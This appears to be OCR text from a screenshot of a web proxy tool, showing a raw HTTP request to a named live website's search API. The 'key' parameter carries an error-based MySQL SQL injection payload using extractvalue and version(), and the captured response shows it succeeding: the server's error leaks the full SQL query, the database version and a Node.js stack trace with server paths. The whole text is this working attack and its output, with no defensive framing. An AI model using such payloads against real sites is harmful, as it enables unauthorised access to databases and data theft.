 GET http://www.huidaep.com/api/v1/search?key=
%27%20and%20extractvalue(1,concat(0x7e,(select%20version()),0x7e))-
-%20a HTTP/1.1
Host: www.huidaep.com
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
20 <body>
21 <pre>
Error: SELECT COUNT(*) as count FROM &nbsp;cms_article a LEFT
JOIN cms_category c ON a.cid=c.id WHERE a.title LIKE
&#39;%&#39; and extractvalue(1,concat(0x7e,(select
version()),0x7e))-- a%&#39; - XPATH syntax error:
&#39;~5.7.43-log~&#39;<br>
&nbsp; &nbsp;at Packet.asError
(/xp/www/www.huidaep.com/node_modules/mysql2/lib/packets/pack
et.js:740:17)<br>
&nbsp; &nbsp;at Query.execute
(/xp/www/www.huidaep.com/node_modules/mysql2/lib/commands/com
mand.js:29:26)<br>
&nbsp; &nbsp;at Connection.handlePacket
(/xp/www/www.huidaep.com/node_modules/mysql2/lib/base/connect
ion.js:475:34)<br>
&nbsp; &nbsp;at PacketParser.onPacket
(/xp/www/www.huidaep.com/node_modules/mysql2/lib/base/connect
ion.js:93:12)<br>
&nbsp; &nbsp;at PacketParser.executeStart
(/xp/www/www.huidaep.com/node_modules/mysql2/lib/packet_parse
r.js:75:16)<br>
&nbsp; &nbsp;at Socket.&lt;anonymous&gt;
(/xp/www/www.huidaep.com/node_modules/mysql2/lib/base/connect
ion.js:100:25)<br>
&nbsp; &nbsp;at Socket.emit (node:events:518:28)<br>
&nbsp; &nbsp;at addChunk
(node:internal/streams/readable:561:12)<br>
&nbsp; &nbsp;at readableAddChunkPushByteMode
Request query
Request body
Request cook
Request head
Response hea
Search
0 highlights
Search
0 highlights